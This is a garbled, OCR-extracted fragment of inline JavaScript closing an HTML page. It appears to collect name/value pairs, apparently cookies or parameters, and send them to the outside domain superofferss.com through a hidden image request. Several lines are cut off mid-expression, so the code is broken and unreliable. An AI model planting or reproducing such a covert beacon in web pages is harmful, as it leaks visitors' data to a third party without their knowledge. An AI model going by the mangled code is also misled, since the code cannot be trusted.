
                        return [e, n];
                    })
                );
            }, []))
                .map(function (n) {
                    return { name: n[0], value: 
                })
                .find(function (n) {
                    return n.value;
                }) || null
        );
    }
    var c, t, u, i;
    ((i = document.createElement("img")).src =
        ((t = "" + "https://superofferss.com/" +
        (i.referrerPolicy = "no-referrer-when-do
})();
</script>
</html>